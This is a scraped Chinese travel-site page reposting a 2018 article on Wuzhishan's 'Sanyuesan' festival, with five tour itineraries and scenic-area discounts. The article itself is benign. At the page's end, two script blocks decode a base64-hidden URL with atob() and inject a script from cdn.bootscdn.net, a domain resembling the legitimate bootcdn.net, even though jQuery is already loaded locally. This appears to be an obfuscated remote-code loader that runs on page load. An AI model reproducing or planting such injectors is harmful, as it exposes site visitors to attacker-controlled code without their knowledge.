

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/42343652.html
body_size: 6373
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动-北海旅游攻略社区</title>
    <meta name="title" content="欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动-北海旅游攻略社区">
    <meta name="keywords" content="欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动">
    <meta name="description" content="远眺五指山。五指山市委宣传部供图　　2018年海南黎族苗族传统节日“三月三”五指山主会场暨戊戌年祭祀袍隆扣大典活动，将于4月17日至20日在五指山市举行。　　为彰显黎族苗族丰富多彩的民俗文化特色，展示热带雨林生态资源和旅游资源，促进文化与旅">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动-北海旅游攻略社区"/>
    <meta property="og:keywords" content="欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动">
    <meta property="og:description" content="远眺五指山。五指山市委宣传部供图　　2018年海南黎族苗族传统节日“三月三”五指山主会场暨戊戌年祭祀袍隆扣大典活动，将于4月17日至20日在五指山市举行。　　为彰显黎族苗族丰富多彩的民俗文化特色，展示热带雨林生态资源和旅游资源，促进文化与旅"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/42343652.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/42343652.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>欢庆“三月三” 五指山倾情推介五条精品旅游线路 各景区推出优惠活动</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-06-05 13:39:33</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin: 5px auto;white-space: normal;font-family: 微软雅黑, 宋体;font-size: 14px;line-height: normal;"></p><center></center><p>远眺五指山。五指山市委宣传部供图</p><p><br></p><p>　　2018年海南黎族苗族传统节日“三月三”五指山主会场暨戊戌年祭祀袍隆扣大典活动，将于4月17日至20日在五指山市举行。</p><p><br></p><p>　　为彰显黎族苗族丰富多彩的民俗文化特色，展示热带雨林生态资源和旅游资源，促进文化与旅游融合，五指山市对外倾情推介漂流吸氧、红色民族风情雨林美景体验、骑游五指山、茶园观光体验、红色旅游体验等5条精品旅游线路。</p><center></center><p>五指山革命根据地纪念园。南海网记者沙晓峰摄</p><center></center><p>五指山椰仙茶园。南海网记者李庆芳摄</p><p><br></p><p>　　<strong>附：</strong></p><p>　　<span style="color: rgb(0, 128, 255);"><strong>线路1　五指山漂流吸氧探险季(3天2晚)</strong></span></p><p><br></p><p>　　DAY1</p><p>　　上午　海口或三亚等地出发，开始完美旅程。</p><p>　　中午　入住酒店</p><p>　　下午　漂流一夏</p><p>　　红峡谷漂流或大峡谷漂流，游客自主选择，都非常的惊险刺激，红峡谷漂流位于南圣镇，大峡谷漂流位于水满牙排水库下游。</p><p>　　DAY2</p><p>　　上午　雨林探秘</p><p>　　前往五指山国家雨林主峰景区，勇攀海南第一高峰五指山(海拔1867.1米)，探秘全球保存最完好之一的原始热带雨林——五指山热带雨林。</p><p>　　下午　风景美如画</p><p>　　欣赏海南最美梯田——五指山牙胡梯田，位于毛阳镇，牙胡梯田一年四季发风光各不相同，现在春天恰是饮水灌溉的时候，水满田畴，梯田犹如镶嵌在群山之间的一块块明镜，光影澹澹。</p><p>　　五指山革命根据地纪念园，位于毛阳镇，被列入全国三十条红色经典线路景点之一，不仅仅是红色旅游的圣地，周边风景也十分的秀美。</p><p>　　DAY3</p><p>　　上午　海南省民族博物馆(位于市区)</p><p>　　海南省民族博物馆以展示海南民族优秀传统文化为载体，传播海南世居少数民族的历史文化，开发五指山文化之旅，让中外游客感知海南民族历史文化精彩，是五指山发展旅游文化的亮点。</p><p>　　快乐返程!</p><p><br></p><p>　　<span style="color: rgb(0, 128, 255);"><strong>线路2　红色民族风情雨林美景体验游(2天1晚)</strong></span></p><p>　　DAY1</p><p>　　上午　海口或三亚等地出发，开始完美旅程。</p><p>　　中午　入住酒店</p><p>　　下午　水满风情小镇(五指山黎峒文化园 五指山热带雨景区)</p><p>　　五指山黎峒文化园，坐落于五指山一峰半山麓。黎祖大殿背靠巍巍五指山，前面有广袤的农田、连绵起伏的群山以及百姓居住的村落，层次分明，景色宜人。黎祖大殿内宽敞明亮，大殿中供奉着海南黎族同胞的祖先——袍隆扣。每年三月三，黎族同胞都会聚集在黎峒文化园，举行盛大的祭祀典礼，缅怀先辈，传承文明。</p><p><br></p><p>　　五指山热带雨林景区</p><p>　　五指山热带雨林风景区是国家级AAA景区，位于五指山市水满乡。景区最佳观山平台可正面眺望海拔1867.1米的海南屋脊——五指山，巍峨耸立，五峰并列如撑天五指，在云海中时隐时现。沿景区内3公里的雨林栈道行走，可观赏桫椤群、空中花篮，千年荔枝树、榕树、野桃花、天造地设、亘古形成的神石龟等景观。</p><p><br></p><p>　　DAY2</p><p><br></p><p>　　上午　红色小镇之旅(五指山革命根据地纪念园 牙胡梯田)</p><p><br></p><p>　　五指山革命根据地纪念园素有海南的“西柏坡”之称，位于五指山市毛阳镇，2004年，列入全国百个红色旅游景区，是全国三十条红色旅游景点线路之一。</p><p><br></p><p>　　五指山牙胡梯田位于毛阳镇，有着海南最美梯田的美誉，总共面积1200多亩，景色和西南的梯田相比各具特色。牙胡梯田一年四季的风光各不相同，现在春天恰是饮水灌溉的时候，水满田畴，梯田犹如镶嵌在群山之间的一块块明镜，光影澹澹。</p><p><br></p><p>　　下午　海南省民族博物馆(位于市区)</p><p><br></p><p>　　海南省民族博物馆以展示海南民族优秀传统文化为载体，传播海南世居少数民族的历史文化，开发五指山文化之旅，让中外游客感知海南民族历史文化精彩，是五指山发展旅游文化的亮点。</p><p><br></p><p>　　快乐返程!</p><p><br></p><p>　　<span style="color: rgb(0, 128, 255);"><strong>线路3　骑游五指山(2天1晚)</strong></span></p><p><br></p><p>　　DAY1</p><p>　　上午　海口或三亚等地乘车前往五指山，开始完美旅程。</p><p>　　下午　骑自行车前往南圣镇的红峡谷漂流景区，畅享激情漂流;</p><p>　　骑自行车前往水满乡，活力四射的自行车运动与沿途的原始热带雨林美景相映生辉;</p><p>　　到达水满乡后入住国家热带雨林主峰景区内的五指山亚泰雨林酒店、海南御景酒店、水满园酒店等;</p><p>　　DAY2</p><p>　　上午　办理退房，汽自行车前往毛阳镇的五指山牙胡梯田、五指山革命根据地纪念园景区。</p><p>　　下午　骑自行车前往市区，乘车快乐返程!</p><p><br></p><p>　　<span style="color: rgb(0, 128, 255);"><strong>线路4　茶园观光体验之旅(1天)</strong></span></p><p><br></p><p>　　上午　海口或三亚等地出发，到达五指山市水满乡，开始完美旅程。</p><p>　　前往水满乡茶园，徒步走上茶园采摘五指山早春茶，欣赏热带雨林环境内的茶园美景，参观制茶工艺，品尝五指山红茶，感受五指山红茶的独特魅力。</p><p>　　下午　前往五指山热带雨林风景区(国家级AAA景区)，景区最佳观山点可正面眺望海拔1867.1米的海南屋脊--五指山，沿景区栈道可观赏热带雨林山地原始雨林和热带沟谷雨林的典型景观，走入海南海拔最高的乡村--五指山水满上村了解黎家生活。</p><p>　　返程市区，快乐返程!</p><p><br></p><p>　　<span style="color: rgb(0, 128, 255);">线路5　红色旅游体验之旅(1天)</span></p><p><br></p><p>　　上午　海口或三亚等地出发，到达五指山市红色旅游小镇--毛阳镇，开始完美旅程。</p><p>　　参观五指山革命根据地纪念园，五指山革命根据地纪念园素有海南的“西柏坡”之称，2004年，列入全国百个红色旅游景区，是全国三十条红色旅游景点线路之一。</p><p>　　前往五指山牙胡梯田，牙胡梯田有着海南最美梯田的美誉，总共面积1200多亩，景色和西南的梯田相比各具特色。牙胡梯田一年四季的风光各不相同，现在春天恰是饮水灌溉的时候，水满田畴，梯田犹如镶嵌在群山之间的一块块明镜，光影澹澹。</p><p>　　中午　返回市区</p><p>　　下午　参观海南省民族博物馆，海南省民族博物馆以展示海南民族优秀传统文化为载体，传播海南世居少数民族的历史文化，开发五指山文化之旅，让中外游客感知海南民族历史文化精彩，是五指山发展旅游文化的亮点。</p><p><br></p><p><br></p><p><span style="color: rgb(0, 128, 255);"><strong><em>2018年海南黎族苗族传统节日“三月三”五指山主会场暨戊戌年祭祀袍隆扣大典活动将于2018年4月17日至20日在五指山市举行。为此，五指山市各景区推出了相关优惠活动，其中，五指山国家雨林主峰景区在“三月三”当天实行门票全免。</em></strong></span></p><p><br></p><p><br></p><p style="text-indent: 2em;"><span style="color: rgb(255, 76, 0);text-decoration: underline;"><strong>附：</strong>2018年海南黎族苗族传统节日三月三节庆活动五指山市各景区优惠活动</span></p><p><br></p><p>　　<strong>一、五指山热带雨林景区(国家级AAA景区)</strong></p><p><br></p><p>　　1、时间：4月17日-20日;</p><p>　　2、内容：海南居民现场购票凭海南省居民身份证享受观山点门票30元/人优惠价格，(一证一票，门市价格50元/人)。</p><p>　　(备注：雨林谷漂流项目还没有开发，正在河道维护，预计4月14日开放，具体开放时间另行通知)</p><p>　　3、联系电话：0898-86660401</p><p><br></p><p>　　<strong>二、五指山国家雨林主峰景区</strong></p><p><strong><br></strong></p><p>　　1、时间：4月18日(农历三月三当天);</p><p>　　2、内容：景区门票全免(原价50元/人)</p><p>　　(备注：五指山国家雨林主峰景区位于五指山自然保护区雅宾景区内)</p><p><br></p><p>　　<strong>三、五指山红峡谷漂流景区</strong></p><p><br></p><p>　　1、时间：4月17日至20日</p><p>　　2、内容：</p><p>　　(1)海南居民现场购票凭海南省居民身份证或社保卡享受漂流门票138元/人(一证一票，原价200元/人);</p><p>　　(2)所有游客现场购票均享受168元/人门票?餐(黎族简餐两荤一素)优惠(原价368元/人);</p><p>　　(3)“呀啦咪”庆三月三最美手势语主题活动：活动期间，身着黎族服饰员工会与游客合影，并配上祝福语和“呀啦咪”手势，获最美手势语的游客享受免门票漂流体验一次。</p><p>　　3、联系电话：0898-86666688</p><p><br></p><p>　　<strong>四、五指山大峡谷漂流景区</strong></p><p><br></p><p>　　1、时间：4月18日至22日</p><p>　　2、内容：景区现场购票享133元/人(原价198元/人);</p><p>　　3、联系电话：0898-86636655</p><p style="font-size: 16px;white-space: normal;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="font-size: 16px;white-space: normal;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0);max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">&gt;&gt;&gt; <b>看完这篇文章，你就知道海南魅力有多大了!</b></span></p><section data-author="Wxeditor" style="white-space: normal;"><p style="margin: 5px auto;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑, 宋体;font-size: 14px;line-height: normal;background-color: rgb(255, 255, 255);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(178, 178, 178);">来源： 南海网、掌上五指山</span><br></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">点击左下角进入</strong><span style="max-width: 100%;color: rgb(120, 172, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">“五指山论坛”</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">，和30万家乡人一起玩转五指山！</span></strong></span></p><p style="font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>